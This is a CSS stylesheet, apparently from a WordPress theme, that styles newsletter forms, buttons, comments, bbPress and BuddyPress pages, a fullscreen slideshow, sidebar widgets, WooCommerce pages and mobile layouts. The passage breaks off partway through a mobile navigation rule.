.mc-newsletter .gform_fields .gfield_error .validation_message, .mc_newsletter .gform_fields .gfield_error .validation_message,
.mc-gravity_wrapper .gform_fields .gfield_error .validation_message, .mc_gravity_wrapper .gform_fields .gfield_error .validation_message,
.mc-newsletter_wrapper .gform_fields .gfield_error .validation_message, .mc_newsletter_wrapper .gform_fields .gfield_error .validation_message {
	display: none !important;
}

.mc-gravity .gform_footer, .mc_gravity .gform_footer,
.mc-newsletter .gform_footer, .mc_newsletter .gform_footer,
.mc-gravity_wrapper .gform_footer, .mc_gravity_wrapper .gform_footer,
.mc-newsletter_wrapper .gform_footer, .mc_newsletter_wrapper .gform_footer {
	width: 20%;
	margin: 0 20% 0 0 !important;
	padding: 0 !important;
	float: left;
	clear: none !important;
	position: relative;
}

.mc-gravity .gform_footer input.button, .mc_gravity .gform_footer input.button,
.mc-newsletter .gform_footer input.button, .mc_newsletter .gform_footer input.button,
.mc-gravity_wrapper .gform_footer input.button, .mc_gravity_wrapper .gform_footer input.button,
.mc-newsletter_wrapper .gform_footer input.button, .mc_newsletter_wrapper .gform_footer input.button {
	width: 100%;
	height: 52px;
	margin: 0;
	padding: 0;
	display: block;
	border: none;
	border-radius: 0 3px 3px 0;
}

.mc-gravity .gform_ajax_spinner, .mc_gravity .gform_ajax_spinner,
.mc-newsletter .gform_ajax_spinner, .mc_newsletter .gform_ajax_spinner,
.mc-gravity_wrapper .gform_ajax_spinner, .mc_gravity_wrapper .gform_ajax_spinner,
.mc-newsletter_wrapper .gform_ajax_spinner, .mc_newsletter_wrapper .gform_ajax_spinner {
	position: absolute;
	top: 17px;
	right: -25px;
}

.mc-gravity-confirmation, .mc_gravity-confirmation, .mc-newsletter-confirmation, .mc_newsletter-confirmation {
	width: 96%;
	margin: 1em 0;
	padding: 2%;
	color: #fff;
	background: #333;
	border-radius: 3px;
}

.mc-gravity-confirmation .gform_confirmation_wrapper, .mc_gravity-confirmation .gform_confirmation_wrapper,
.mc-newsletter-confirmation .gform_confirmation_wrapper, .mc_newsletter-confirmation .gform_confirmation_wrapper {
	border: none;
}

/* Single Post Jetpack Share Buttons */
.single-post div.sharedaddy div.sd-block {
	border-top: none;
}

.single-post div.sharedaddy .sd-content {
	width: 100%;
	float: none;
	text-align: center;
}

.single-post div.sharedaddy .sd-content ul {
	display: inline-block;
}

.single-image .post-content {
	text-align: center;
}

.single-image a.post-edit-link {
	float: left;
}

a.more-link, a.read-more, a.post-edit-link, .button,
.post-navigation .previous-posts a, .post-navigation .next-posts a,
.comment-reply-link, .comment-navigation a, #cancel-comment-reply-link, .comments-container #submit,
.post-content .button, .widget .button, .post-content a.button, .widget a.button,
button, input[type=reset], input[type=submit] {
	margin-top: 2em;
	padding: 12px 15px;
	color: #fff;
	background: #333;
	border: none;
	font-size: 16px;
	font-weight: 300;
	border-radius: 3px;
	display: inline-block;
	clear: both;
	cursor: pointer;

    -webkit-transition: all .25s ease-in-out;
    -moz-transition: all .25s ease-in-out;
    -ms-transition: all .25s ease-in-out;
    -o-transition: all .25s ease-in-out;
    transition: all .25s ease-in-out;
}

input[type=reset], input[type=submit] {
	float: none;
}

a.more-link:hover, a.read-more:hover, a.post-edit-link:hover, .button:hover,
.post-navigation .previous-posts a:hover, .post-navigation .next-posts a:hover,
.comment-reply-link:hover, .comment-navigation a:hover, #cancel-comment-reply-link:hover, .comments-container #submit:hover,
.post-content .button:hover, .widget .button:hover, .post-content a.button:hover, .widget a.button:hover,
button:hover, input[type=reset]:hover, input[type=submit]:hover {
	color: #fff;
	background: #000;
}

.more-link:active, .read-more:active, .post-edit-link:active, .button:active,
.post-navigation .previous-posts a:active, .post-navigation .next-posts a:active,
.comment-reply-link:active, .comment-navigation a:active, #cancel-comment-reply-link:active, .comments-container #submit:active,
.post-content .button:active, .widget .button:active, .post-content a.button:active, .widget a.button:active,
button:active, input[type=reset]:active, input[type=submit]:active {
	color: #ccc;
}

.button.back-to-post, .post-content .button.back-to-post, .post-content a.button.back-to-post {
	margin: 1em 0 2em;
	display: inline-block;
	float: none;
}

.post-navigation .next-posts {
	text-align: right;
}

.post-author {
	margin: 1.5em 3.5% 0;
	padding-top: 1.5em;
	border-top: 1px solid #d5d5d5;
}

.post-author-inner {
	padding: 1em;
	background: #f9f9f9;
	border: 1px solid #eee;
	border-radius: 3px;
}

.post-author .author-header, .post-author .author-details {
	display: inline-block;
	vertical-align: middle;
}

.post-author .author-header {
	width: 15%;
}

.post-author .author-details {
	width: 84%;
}

.post-author .author-header .author-avatar img {
	border-radius: 3px;
}

.post-author .author-details h3 {
	margin-top: 0;
}

.post-footer {
	margin: 30px 3.5% 0;
	padding: 15px 0 0;
	border-top: 1px solid #d5d5d5;
}

.post-footer.single-post-footer {
	padding: 1.5em 0 0;
}

.comments-link-container, .post-footer-right {
	width: 50%;
	float: left;
}

.post-footer .comments-link {
	font-family: 'Oswald', sans-serif;
	font-size: 14px;
	font-weight: 300;
	border-bottom: 1px solid #fff;

    -webkit-transition: all .25s ease-in-out;
    -moz-transition: all .25s ease-in-out;
    -ms-transition: all .25s ease-in-out;
    -o-transition: all .25s ease-in-out;
    transition: all .25s ease-in-out;
}
.post-footer a.comments-link {
	border-bottom: 1px solid transparent;
}

.post-footer a.comments-link:hover {
	color: #333;
	border-color: #333;
}

.post-footer .fa-comment, .post-footer .fa-minus-circle {
	margin-top: -4px;
	padding-right: 10px;
	color: #bbb;
	font-size: 28px;
	display: block;
	float: left;

    -webkit-transition: all .25s ease-in-out;
    -moz-transition: all .25s ease-in-out;
    -ms-transition: all .25s ease-in-out;
    -o-transition: all .25s ease-in-out;
    transition: all .25s ease-in-out;
}

.post-footer .comments-link:hover .fa-comment {
	color: #999;
}

.post-footer .fa-minus-circle {
	margin-top: -3px;
	padding-right: 7px;
	color: #ddd;
}

/* Jetpack Share Buttons */
.post-footer div.sharedaddy div.sd-block {
	padding-top: 1px;
	border-top: none;
}

.post-footer div.sharedaddy .sd-content {
	width: auto;
}

.post-footer div.sharedaddy .sd-content > ul {
	float: right;
}

.post-footer div.sharedaddy .sd-content li.share-end , .post-footer div.sharedaddy .sd-content li:nth-last-child(2) {
	margin: 0 0 5px 0 !important;
}

.post-footer .post-meta p {
	margin: 0;
	color: #888;
	font-size: 18px;
	line-height: 18px;
}

.post-footer .post-meta a {
	color: #555;
}

.post-footer .post-meta a:hover {
	color: #222;
}

/* After Posts Widgets */
.after-posts-widgets-active {
	margin: 0 3.5%;
	background: #eee;
	border: 1px solid #d5d5d5;
	border-radius: 3px;
}

.after-posts-widgets-active .widget {
	margin: 3% 0;
	padding: 0 20px;
}


.after-posts-widgets-active #searchform input[type=submit] {
	margin-top: 1.5em;
}

/* ------------------
   bbPress/BuddyPress
   ------------------ */
.bbp-breadcrumb p {
	margin-top: 0;
}

#subscription-toggle {
	margin-bottom: 1em;
	float: right;
}

#bbpress-forums div.bbp-the-content-wrapper div.quicktags-toolbar {
	overflow: auto;
}

#bbpress-forums div.bbp-the-content-wrapper input {
	width: auto;
	text-transform: none;
	clear: none;
}

#bbpress-forums div.bbp-search-form {
	margin-bottom: 1em;
}

#bbpress-forums #bbp-search-form #bbp_search {
	width: 64%;
	padding: 0.38em 0.30em;
	display: inline-block;
	-webkit-border-radius: 0;
	border-radius: 0;
}

.wp-editor-area.bbp-the-content {
	border: 1px solid #e6e6e6;
	border-top: 0;
	border-radius: 0;
}

#bbp_search_submit {
	padding: 0.38em 0.30em;
	float: none;
	display: inline-block;
}

#bbp_topic_submit {
	cursor: pointer;
}

.bbpress .comments-area.no-comments {
	padding: 0;
	background: transparent;
	border: none;
}

#buddypress div.item-list-tabs ul li a span {
	vertical-align: top;
}

#buddypress div.activity-meta a {
	clear: none;
}


/* --------
   Comments
   -------- */
.comments-container, #comments-container.comments-container.comments-container-has-comments {
	margin: 0 3.5% 1em;
	padding-top: 2em;
	/*border-top: 1px solid #d5d5d5;*/
}

.after-posts-widgets-active + .comments-container, #comments-container.comments-container.comments-container-has-comments {
	border-top: none;
}

.comments-container.comments-closed {
	margin: 0;
	padding: 0;
	border-top: none;
}

.comments-area, #comments-container.comments-container.comments-container-has-comments .comments-area {
	padding: 1em;
	background: #f9f9f9;
	border: 1px solid #eee;
	border-radius: 3px;
}

.comments-container.comments-closed .comments-area {
	padding: 0;
	background: transparent;
	border: none;
}

h5.comments-title {
	margin: 0 0 1em;
	padding: 0 0 0.5em;
	font-family: 'Oswald', sans-serif;
	font-size: 30px;
	font-weight: 300;
	text-transform: uppercase;
	border-bottom: 1px solid #d5d5d5;
}

.comment-list {
	margin: 0;
	padding: 0;
}

.comment-list .comment-content ol {
	margin-bottom: 1em;
}

.comment-list li, .comment-list ol li {
	list-style: none;
}

.comment-list .comment-content ul {
	margin-bottom: 1em;
}

.comment-list .comment-content ul li{
	list-style: disc;
}

.comment-list > li, .comment-list ol.children li {
	margin-bottom: 1em;
	padding-bottom: 1em;
	border-bottom: 1px solid #d5d5d5;
}

.comment-author:before,
.comment-author:after,
.comment-list > li:before,
.comment-list > li:after,
.comment-list ol.children li:before,
.comment-list ol.children li:after {
    content: '';
    display: table;
}

.comment-author:after,
.comment-list > li:after,
.comment-list ol.children li:after {
    clear: both;
}

.comment-author .avatar {
	margin-right: 1em;
	border-radius: 3px;
	float: left;
}

.author-link {
	padding-top: 10px;
	display: block;
}

.comment-meta {
	margin-top: -15px;
}

.comment-meta cite > a {
	font-weight: normal;
}

.comment-content-container {
	margin: 1em 0;
	padding: 0.5em 1em;
	background: #fff;
	border: 1px solid #eee;
	border-radius: 3px;
	clear: both;
}

.bypostauthor .comment-content-container {
	font-weight: bold;
}

.comment-reply-link {
	margin: 0.5em 0;
}

.comment-navigation .nav-previous, .comment-navigation .nav-next {
	width: 50%;
	margin: 0;
	float: left;
}

.comment-navigation .nav-next {
	float: right;
}


.comment-navigation .nav-next {
	float: right;
}

.comment-navigation a {
	margin: 1em 0;
}

.comment-respond .logged-in-as {
	margin-bottom: 2em;
}

.comment-form-comment label {
	margin-bottom: 0.25em;
	display: block;
}

.comment-respond {
	clear: both;
}

.comment-list li .comment-respond {
	padding-top: 0.5em;
}

#cancel-comment-reply-link {
	font-family: 'Open Sans', sans-serif;
	text-transform: none;
	letter-spacing: 0;
	float: right;
}

.comment-form-comment #comment {
	width: 98%;
	min-height: 300px;
	padding: 1%;
	font-family: 'Open Sans', sans-serif;
	border-radius: 3px;
	border: 1px solid #ccc;
}

.form-allowed-tags {
	padding: 1em;
	color: #666;
	border: 1px dotted #bbb;
}

.comments-container #submit {
	margin: 1em 0 0;
	float: none;
}


/* ----------------------------
   Pagination & Post Navigation
   ---------------------------- */
.post-navigation {
	margin: 1.5em 3.5% 0;
	padding: 0;
	/*border-top: 1px solid #d5d5d5;*/
}

.post-navigation.image-navigation {
	margin: 0;
}

.post-navigation .previous-posts, .post-navigation .next-posts {
	width: 50%;
	margin: 1em 0;
	float: left;
}

.post-navigation .previous-posts a, .post-navigation .next-posts a {
	max-width: 80%;
	margin-top: 0;
}

.pagination {
	margin-bottom: 2em;
}

ul.page-numbers{
	padding: 0;
	list-style: none;
}

.page-numbers li{
	margin: 0;
	float: left;
}

.page-numbers li .page-numbers, .page-numbers li span.current, .page-numbers li span.dots {
	margin-right: 10px;
	margin-bottom: 20px;
	padding: 12px 18px;
	color: #fff;
	background: #333;
	font-size: 16px;
	font-weight: normal;
	border-radius: 3px;
	display: block;

    -webkit-transition: all .25s ease-in-out;
    -moz-transition: all .25s ease-in-out;
    -ms-transition: all .25s ease-in-out;
    -o-transition: all .25s ease-in-out;
    transition: all .25s ease-in-out;
}

.page-numbers li  span.dots {
	background: #555;
}

.page-numbers li  span.current {
}

.page-numbers li  span.current, ul.page-numbers li a.page-numbers:hover {
	background: #000;
}

ul.page-numbers li a.page-numbers:active {
	color: #ccc;
}


/* ----------------------------
   Capture Slideshow/Fullscreen
   ---------------------------- */

body.capture-slideshow-active {
	overflow: hidden;
}

.capture-slideshow-container {
	width: 100%;
	height: 100%;
	background: #000;
	position: fixed;
	top: 0;
	left: 0;
	z-index: 1001;
	display: none;
}

.capture-slideshow-container .capture-slideshow {
	width: 100%;
	height: 100%;
	position: absolute;
	top: 0;
	left: 0;
}

/* UI Elements*/
.capture-slideshow-ui {
    -webkit-transition: all .5s ease-in-out;
    -moz-transition: all .5s ease-in-out;
    -ms-transition: all .5s ease-in-out;
    -o-transition: all .5s ease-in-out;
    transition: all .5s ease-in-out;
}

.capture-slideshow-container .hide {
	display: block;
	opacity: 0;
}

.capture-slideshow-fullscreen {
	display: block;
}

.capture-slideshow-container .capture-slideshow-logo {
	padding: 20px;
	background: rgba(0, 0, 0, 0.5);
	position: absolute;
	top: 0;
	left: 0;
	z-index: 1;
}

.capture-slideshow-container .capture-slideshow-logo .site-title {
	margin: 0;
	font-size: 42px;
	line-height: 42px;
	text-shadow: none;
}

.capture-slideshow-container .capture-slideshow-logo .site-title a {
	color: #fff;
}

a.capture-slideshow-close {
	padding: 20px;
	color: #fff;
	background: rgba(0, 0, 0, 0.5);
	font-size: 20px;
	line-height: 20px;
	position: absolute;
	top: 0;
	right: 0;
	z-index: 1000;
}

a.capture-slideshow-prev, a.capture-slideshow-next {
	width: 15%;
	color: #fff;
	font-size: 20px;
	position: absolute;
	top: 0;
	bottom: 0;
	display: inline-block;
	vertical-align: middle;
}

a.capture-slideshow-next{
	right: 0;
}

a.capture-slideshow-prev svg, a.capture-slideshow-next svg,
a.capture-slideshow-prev .svg, a.capture-slideshow-next .svg {
	width: 40px;
	height: 100%;
	position: absolute;
	fill: #ddd;
}

a.capture-slideshow-prev .svg, a.capture-slideshow-next .svg {
	padding-top: 150%;
}

a.capture-slideshow-prev svg,
a.capture-slideshow-prev .svg {
	left: 10px;
}

a.capture-slideshow-next svg,
a.capture-slideshow-next .svg {
	right: 10px;
}

a.capture-slideshow-prev:hover svg, a.capture-slideshow-next:hover svg,
a.capture-slideshow-prev:hover .svg, a.capture-slideshow-next:hover .svg {
	fill: #fff;
}

a.capture-slideshow-prev.disabled, a.capture-slideshow-next.disabled {
	cursor: default;
}

a.capture-slideshow-prev.disabled svg, a.capture-slideshow-next.disabled svg,
a.capture-slideshow-prev.disabled .svg, a.capture-slideshow-next.disabled .svg {
	fill: #888;
}

.capture-slideshow-photo {
	margin: auto;
	position: relative;
}

.capture-slideshow-container  .capture-slideshow-photo img {
	width: auto;
	height: auto;
	max-width: none;
	max-height: none;
	display: none;
	position: absolute;
}

.capture-slideshow-container  .capture-slideshow-photo img.loaded {
	display: block;

    -webkit-transition: all .25s ease-in-out;
    -moz-transition: all .25s ease-in-out;
    -ms-transition: all .25s ease-in-out;
    -o-transition: all .25s ease-in-out;
    transition: all .25s ease-in-out;
}

.capture-slideshow-photo.lightbox img {
	cursor: pointer;
}

#capture-slideshow:-webkit-full-screen .capture-slideshow-photo.lightbox img {
	cursor: default;
}

#capture-slideshow:-moz-full-screen .capture-slideshow-photo.lightbox img {
	cursor: default;
}
#capture-slideshow:-ms-full-screen .capture-slideshow-photo.lightbox img {
	cursor: default;
}

#capture-slideshow:-o-full-screen .capture-slideshow-photo.lightbox img {
	cursor: default;
}

#capture-slideshow:full-screen .capture-slideshow-photo.lightbox img {
	cursor: default;
}

.capture-slideshow-details {
	width: 100%;
	position: absolute;
	left: 0;
	right: 0;
	bottom: 0;
	background: rgba(0, 0, 0, 0.5);
}

.capture-slideshow-post-details .post-title {
	margin: 10px 0;
	color: #f2f2f2;
	font-weight: 300;
}

.capture-slideshow-post-details .post-date {
	margin: 0 0 15px;
	color: #aaa;
}

/* Gallery Post Details */
.capture-slideshow-gallery .capture-slideshow-details {
	bottom: 152px;
}

/* Gallery Post Thumbnails */
.capture-slideshow-thumbs {
	width: 100%;
	max-height: 150px;
	padding-bottom: 2px;
	position: absolute;
	left: 0;
	right: 0;
	bottom: 0;
	background: rgba(0, 0, 0, 0.5);
	border-top: 1px solid rgba(255, 255, 255, 0.25);
}

.capture-slideshow-thumbs .capture-slideshow-gallery-item {
	max-width: 150px;
	max-height: 150px;
	text-align: center;
	display: inline-block;
	vertical-align: middle;
}

.capture-slideshow-thumbs .capture-slideshow-gallery-item .gallery-icon {
	max-height: 150px;
	padding: 1%;
}

.capture-slideshow-thumbs .capture-slideshow-gallery-item .gallery-icon a {
	max-height: 150px;
	display: block;
}

.capture-slideshow-thumbs .capture-slideshow-gallery-item .gallery-icon img {
	border: 1px solid transparent;
	opacity: 0.65;

    -webkit-transition: all .25s ease-in-out;
    -moz-transition: all .25s ease-in-out;
    -ms-transition: all .25s ease-in-out;
    -o-transition: all .25s ease-in-out;
    transition: all .25s ease-in-out;
}

.capture-slideshow-thumbs .capture-slideshow-gallery-item .gallery-caption {
	display: none;
}

/* Hide the slideshow overlay when in a slideshow */
.capture-slideshow-thumbs .capture-slideshow-gallery-item .gallery-icon a:hover .slideshow-overlay {
	display: none;
}

.capture-slideshow-thumbs .capture-slideshow-gallery-item .gallery-icon:hover img, .capture-slideshow-thumbs .capture-slideshow-gallery-item.active img {
	border: 1px solid #fff;
	opacity: 1;
}

/* Loading Animation */
.capture-slideshow-container .loader-container, .loader-container {
	background: rgba(0, 0, 0, 0.5);
	position: absolute;
	top: 0;
	right: 0;
	bottom: 0;
	left: 0;
	z-index: 2;
	display: table-cell;
	vertical-align: middle;
	text-align: center;

    -webkit-transition: all .25s ease-in-out;
    -moz-transition: all .25s ease-in-out;
    -ms-transition: all .25s ease-in-out;
    -o-transition: all .25s ease-in-out;
    transition: all .25s ease-in-out;
}

.capture-slideshow-container .loader-container.hide {
	z-index: 0;
	display: none;
}

@-webkit-keyframes capture-slideshow-loader {
	0% {
		-webkit-transform: rotate(0deg);
		-moz-transform: rotate(0deg);
		-ms-transform: rotate(0deg);
		-o-transform: rotate(0deg);
		transform: rotate(0deg);
	}

	100% {
		-webkit-transform: rotate(360deg);
		-moz-transform: rotate(360deg);
		-ms-transform: rotate(360deg);
		-o-transform: rotate(360deg);
		transform: rotate(360deg);
	}
}

@-moz-keyframes capture-slideshow-loader {
	0% {
		-webkit-transform: rotate(0deg);
		-moz-transform: rotate(0deg);
		-ms-transform: rotate(0deg);
		-o-transform: rotate(0deg);
		transform: rotate(0deg);
	}

	100% {
		-webkit-transform: rotate(360deg);
		-moz-transform: rotate(360deg);
		-ms-transform: rotate(360deg);
		-o-transform: rotate(360deg);
		transform: rotate(360deg);
	}
}

@-o-keyframes capture-slideshow-loader {
	0% {
		-webkit-transform: rotate(0deg);
		-moz-transform: rotate(0deg);
		-ms-transform: rotate(0deg);
		-o-transform: rotate(0deg);
		transform: rotate(0deg);
	}

	100% {
		-webkit-transform: rotate(360deg);
		-moz-transform: rotate(360deg);
		-ms-transform: rotate(360deg);
		-o-transform: rotate(360deg);
		transform: rotate(360deg);
	}
}

@keyframes capture-slideshow-loader {
	0% {
		-webkit-transform: rotate(0deg);
		-moz-transform: rotate(0deg);
		-ms-transform: rotate(0deg);
		-o-transform: rotate(0deg);
		transform: rotate(0deg);
	}

	100% {
		-webkit-transform: rotate(360deg);
		-moz-transform: rotate(360deg);
		-ms-transform: rotate(360deg);
		-o-transform: rotate(360deg);
		transform: rotate(360deg);
	}
}

.capture-slideshow-container .loader, .loader {
	height: 128px;
	margin-top: -64px;
	margin-left: -64px;
	color: #fff;
	position: absolute;
	top: 50%;
	left: 50%;
}

.capture-slideshow-container .loader:not(:required), .loader:not(:required) {
	width: 128px;
	height: 128px;
	border: 3px solid #fff;
	border-bottom-color: transparent;
	border-radius: 64px;
	box-sizing: border-box;
	display: inline-block;
	overflow: hidden;
	text-indent: -9999px;
	/*left: auto;*/
	-webkit-animation: capture-slideshow-loader 1250ms infinite linear;
	-moz-animation: capture-slideshow-loader 1250ms infinite linear;
	-ms-animation: capture-slideshow-loader 1250ms infinite linear;
	-o-animation: capture-slideshow-loader 1250ms infinite linear;
	animation: capture-slideshow-loader 1250ms infinite linear;
}

/* Primary Sidebar */
.primary-sidebar-active {
	padding: 2em 0;
	border-top: 1px solid #e6e6e6;
}

.primary-sidebar-widget {
	width: 26%;
	margin: 1.5%;
	padding: 2%;
	background: #fff;
	border-radius: 3px;
	box-shadow: 0 0 5px 0 rgba(0, 0, 0, 0.2);
	position: relative;
	display: inline-block;
	vertical-align: top;
}

.widget-container {
	position: relative;
}

/* Top/Bottom "Tuck" Effect */
.widget-container:after,
.widget-container:before,
.primary-sidebar-widget:after,
.primary-sidebar-widget:before {
	content: '';
	width: 50px;
	height: 25px;
	box-shadow: 0 5px 7px -7px rgba(0, 0, 0, 0.5);
	background: #fff url([data-uri]);
	position: absolute;
	z-index: 10;
}

.widget-container:after,
.widget-container:before {
	top: -37px;
}

.primary-sidebar-widget:after,
.primary-sidebar-widget:before {
	bottom: -15px;
}

.widget-container:before {
	left: -50px;
	transform: rotate(-45deg);
	-moz-transform: rotate(-45deg);
	-webkit-transform: rotate(-45deg);
	-ms-transform: rotate(-45deg);
	-o-transform: rotate(-45deg);
}

.widget-container:after {
	right: -50px;
	transform: rotate(45deg);
	-moz-transform: rotate(45deg);
	-webkit-transform: rotate(45deg);
	-ms-transform: rotate(45deg);
	-o-transform: rotate(45deg);
}

.primary-sidebar-widget:before {
	left: -27px;
	transform: rotate(-135deg);
	-moz-transform: rotate(-135deg);
	-webkit-transform: rotate(-135deg);
	-ms-transform: rotate(-135deg);
	-o-transform: rotate(-135deg);
}

.primary-sidebar-widget:after {
	right: -27px;
	transform: rotate(135deg);
	-moz-transform: rotate(135deg);
	-webkit-transform: rotate(135deg);
	-ms-transform: rotate(135deg);
	-o-transform: rotate(135deg);
}

.primary-sidebar-widget .widget-title {
	margin-top: 0;
}

/* General Widget Styles */
.widget #wp-calendar tfoot td {
	border: none;
}

.widget #wp-calendar tfoot td#next {
	text-align: right;
}

/* Footer */
#footer {
	padding: 1em;
	background: #f0f0f0;
	box-shadow: inset 1px 4px 7px -6px;
	text-align: center;
}

#footer .copyright-area-widget {
	margin-bottom: 3em;
}

#footer .copyright {
	margin: 1em 0;
}

/* WooCommerce */
.woocommerce .woocommerce-breadcrumb, .woocommerce-page .woocommerce-breadcrumb {
	margin-top: 1.5em !important;
}

.woocommerce div.product, .woocommerce #content div.product, .woocommerce-page div.product, .woocommerce-page #content div.product {
	margin-top: 2em !important;
}

.woocommerce div.product div.images, .woocommerce #content div.product div.images, .woocommerce-page div.product div.images, .woocommerce-page #content div.product div.images {
	width: 26.85% !important;
}

.woocommerce div.product div.summary, .woocommerce #content div.product div.summary, .woocommerce-page div.product div.summary, .woocommerce-page #content div.product div.summary {
	width: 70.15% !important;
}

.woocommerce div.product span.price, .woocommerce div.product p.price, .woocommerce #content div.product span.price, .woocommerce #content div.product p.price, .woocommerce-page div.product span.price, .woocommerce-page div.product p.price, .woocommerce-page #content div.product span.price, .woocommerce-page #content div.product p.price {
	font-weight: bold !important;
}

.woocommerce div.product div.images div.thumbnails a, .woocommerce #content div.product div.images div.thumbnails a, .woocommerce-page div.product div.images div.thumbnails a, .woocommerce-page #content div.product div.images div.thumbnails a,
.woocommerce div.product .woocommerce-tabs ul.tabs li a, .woocommerce #content div.product .woocommerce-tabs ul.tabs li a, .woocommerce-page div.product .woocommerce-tabs ul.tabs li a, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs li a {
	border-bottom: none !important;
}

.woocommerce nav.woocommerce-pagination ul li span.current, .woocommerce nav.woocommerce-pagination ul li a:hover, .woocommerce nav.woocommerce-pagination ul li a:focus, .woocommerce #content nav.woocommerce-pagination ul li span.current, .woocommerce #content nav.woocommerce-pagination ul li a:hover, .woocommerce #content nav.woocommerce-pagination ul li a:focus, .woocommerce-page nav.woocommerce-pagination ul li span.current, .woocommerce-page nav.woocommerce-pagination ul li a:hover, .woocommerce-page nav.woocommerce-pagination ul li a:focus, .woocommerce-page #content nav.woocommerce-pagination ul li span.current, .woocommerce-page #content nav.woocommerce-pagination ul li a:hover, .woocommerce-page #content nav.woocommerce-pagination ul li a:focus {
	color: #fff !important;
	background: #000 !important;
}

.woocommerce nav.woocommerce-pagination ul li a:active, .woocommerce nav.woocommerce-pagination ul li a:active, .woocommerce #content nav.woocommerce-pagination ul li a:active, .woocommerce #content nav.woocommerce-pagination ul li a:active, .woocommerce-page nav.woocommerce-pagination ul li a:active, .woocommerce-page nav.woocommerce-pagination ul li a:active, .woocommerce-page #content nav.woocommerce-pagination ul li a:active, .woocommerce-page #content nav.woocommerce-pagination ul li a:active {
	color: #ccc !important;
}

.woocommerce nav.woocommerce-pagination ul, .woocommerce #content nav.woocommerce-pagination ul, .woocommerce-page nav.woocommerce-pagination ul, .woocommerce-page #content nav.woocommerce-pagination ul,
.woocommerce nav.woocommerce-pagination ul li, .woocommerce #content nav.woocommerce-pagination ul li, .woocommerce-page nav.woocommerce-pagination ul li, .woocommerce-page #content nav.woocommerce-pagination ul li,
.woocommerce table.cart .product-thumbnail a, .woocommerce table.cart .product-remove a {
	border: none !important;
}

.woocommerce nav.woocommerce-pagination ul li a, .woocommerce nav.woocommerce-pagination ul li span, .woocommerce #content nav.woocommerce-pagination ul li a, .woocommerce #content nav.woocommerce-pagination ul li span, .woocommerce-page nav.woocommerce-pagination ul li a, .woocommerce-page nav.woocommerce-pagination ul li span, .woocommerce-page #content nav.woocommerce-pagination ul li a, .woocommerce-page #content nav.woocommerce-pagination ul li span {
	margin-right: 10px !important;
}

.woocommerce .related ul.products li.product, .woocommerce .related ul li.product, .woocommerce .upsells.products ul.products li.product, .woocommerce .upsells.products ul li.product, .woocommerce-page .related ul.products li.product, .woocommerce-page .related ul li.product, .woocommerce-page .upsells.products ul.products li.product, .woocommerce-page .upsells.products ul li.product {
	width: 30.80% !important;
}

.woocommerce div.product form.cart .variations td.label, .woocommerce #content div.product form.cart .variations td.label, .woocommerce-page div.product form.cart .variations td.label, .woocommerce-page #content div.product form.cart .variations td.label {
	padding-left: 0.5em !important;
}

.woocommerce div.product form.cart .variations td.value, .woocommerce #content div.product form.cart .variations td.value, .woocommerce-page div.product form.cart .variations td.value, .woocommerce-page #content div.product form.cart .variations td.value {
	padding: 0.5em !important;
}

.woocommerce div.product span.price ins, .woocommerce div.product p.price ins, .woocommerce #content div.product span.price ins, .woocommerce #content div.product p.price ins, .woocommerce-page div.product span.price ins, .woocommerce-page div.product p.price ins, .woocommerce-page #content div.product span.price ins, .woocommerce-page #content div.product p.price ins {
	text-decoration: none !important;
}

.woocommerce div.product form.cart .button, .woocommerce #content div.product form.cart .button, .woocommerce-page div.product form.cart .button, .woocommerce-page #content div.product form.cart .button {
	margin-top: 1em !important;
}

.woocommerce-message, .woocommerce-error, .woocommerce-info {
	margin: 2em 0 !important;
}

ul.woocommerce-error {
	padding-left: 3.5em !important;
}

.woocommerce .cart .button, .woocommerce .cart input.button, .woocommerce-page .cart .button, .woocommerce-page .cart input.button {
	margin: 0.5em 0 !important;
}

.woocommerce .cart-collaterals .cart_totals table tr:first-child th, .woocommerce .cart-collaterals .cart_totals table tr:first-child td, .woocommerce-page .cart-collaterals .cart_totals table tr:first-child th, .woocommerce-page .cart-collaterals .cart_totals table tr:first-child td {
	border-top: 1px solid #ddd !important;
}

.woocommerce .col2-set, .woocommerce-page .col2-set {
	margin-top: 2em !important;
}

/* Responsive Structure */
@media only screen and (max-width: 1400px) {
	div.in {
		width: 80%;
	}

	.primary-sidebar-widget {
		width: 24%;
		margin: 2.5%;
	}
}

@media only screen and (max-width: 1024px) {
	body > .social-media-icons {
		display: none;
	}

	div.in {
		width: 90%;
	}

	.primary-nav-container ul ul.sub-menu, .primary-nav ul ul.children {
		display: none;
	}

	.primary-nav-container ul:hover li:hover > .sub-menu, .primary-nav ul:hover li:hover > .children {
		display: block;
	}

	.post-author .author-header {
		width: 20%;
		vertical-align: top;
	}

	.post-author .author-details {
		width: 74%;
	}

	#searchform input[type=text] {
		width: 80%;
	}

	#searchform input[type=submit] {
		width: 14%;
	}

	.primary-sidebar-widget {
		width: 38.5%;
		margin: 3.5%;
	}

	.widget-container:after,
	.widget-container:before {
		top: -31px;
	}

	.widget-container:before {
		left: -44px;
	}

	.widget-container:after {
		right: -44px;
	}
}

@media only screen and (max-width: 768px) {
	body #header {
		padding-top: 54px;
	}

	body #header, body .wrapper > div.in, body #footer {
		-webkit-transition: all .25s ease-in-out;
		-moz-transition: all .25s ease-in-out;
		-ms-transition: all .25s ease-in-out;
		-o-transition: all .25s ease-in-out;
		transition: all .25s ease-in-out;
	}

	html.open, body.open, body.open .wrapper {
		/*width: 100%;
		position: fixed;*/
		overflow: hidden;
	}

	body.open .wrapper {
		position: fixed;
	}

	body.open #header, body.open .wrapper > div.in, body.open #footer {
		-webkit-transform: translatex(50%);
		-moz-transform: translatex(50%);
		-ms-transform: translatex(50%);
		-o-transform: translatex(50%);
		transform: translatex(50%);
	}

	.header-call-to-action #searchform {
		max-width: 80%;
	}

	.header-call-to-action .social-media-icons a {
		width: 8px;
		padding: 10px;
		font-size: 18px;
	}

	#primary-nav, .primary-nav-container .primary-nav {
		display: none;
	}

	div.in {
		width: 84%;
	}

	.top-bar, .nav-button, .mobile-nav-button {
		display: block;
	}

	/* Top Bar/Mobile Nav */
	.top-bar {
		width: 100%;
		height: 54px;
		background: #333;
		position: fixed;
		z-index: 50;
		top: 0;
	}

	.mobile-nav-button {
		margin: 0;
		border-right: 1px solid #555;
		outline: none;
	}

	.mobile-nav-button svg, .mobile-nav-button .mobile-nav-label {
		display: inline-block;
		vertical-align: middle;
	}

	.mobile-nav-button .menu-icon, .mobile-nav-button .close-icon {
		width: 28px;
		height: 28px;
	}

	.mobile-nav-button .close-icon, .mobile-nav-button.open .menu-icon {
		display: none;
	}

	.mobile-nav-button .mobile-nav-label {
		margin-left: 10px;
